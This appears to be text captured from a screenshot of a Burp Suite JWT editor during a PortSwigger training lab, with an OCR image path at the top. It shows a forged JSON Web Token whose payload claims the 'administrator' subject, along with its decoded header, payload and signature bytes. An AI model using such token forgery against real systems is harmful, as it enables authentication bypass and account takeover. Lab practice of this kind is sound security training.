 Send
Cancel
Target: https://0a1d000303b5753d8297062a005500
Request
Pretty Raw Hex JSON Web Tokens JSON Web Token
\n
JWT 1 - eyJraWQiOiJlZmY2YjBhOS1hOGYwLTQ5YjgtODU3My1mOGM0YWNjOTI1N2QiLCJh ...
Serialized JWT
eyJraWQiOiJlZmY2YjBhOS1hOGYwLTQ5YjgtODU3My1mOGM0YWNjOTI1N2QiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTM5MjY1NjJ9.
vpZsV1aNVA8SJLmraqq_H3NUKvz66E1pY_hks-nbTCl35lfOoetvpahq-VbLnf-jFc3m--Ai4N7jYncupo2rVZp8k7gkhy_7ll75v
QUSXTfzitrV8YffUn_c9zzzEcO45u1pAy0y4efaSuinjltWARyJWpkAxP4U0Lz_PMQ5a3F3yv9s2RWyOnRBUSqW61Mam3L0iUKErn
jgNfvDF3r3r-AbFKi7uQhG5wHh4aVBir9WJPCvtXUANuue0w_Y47G9kkhs5xUW7zRcw6W3qPwJCnUHNEyxASNJrFxDPXz2hpv28xM
LRbt6RvbiU10lIcXXnXD32RFKDTwSZnK3VjnL5w
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "eff6b0a9-a8f0-49b8-8573-f8c4acc9257d",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1693926562
}
Format JSON
Compact JSON
Signature
BE 96 6C 57 56 8D 54 0F 12 24 B9 AB 6A AA BF 1F
73 54 2A FC FA E8 4D 69 63 F8 64 B3 E9 DB 4C 29
77 E6 57 CE A1 EB 6F A5 A8 6A F9 56 CB 9D FF A3
15 CD E6 FB E0 22 E0 DE E3 62 77 2E A6 8D AB 55
9A 7C 93 B8 24 87 2F FB 96 5E F9 BD 05 12 5D 37
F3 8A DA D5 F1 87 DF 52 7F DC F7 3C F3 11 C3 B8
E6 ED 69 03 2D 32 E1 E7 DA 4A E8 A7 8E 5B 56 01
Attack Sign Encrypt
Response
Pretty Raw Hex Render
Search...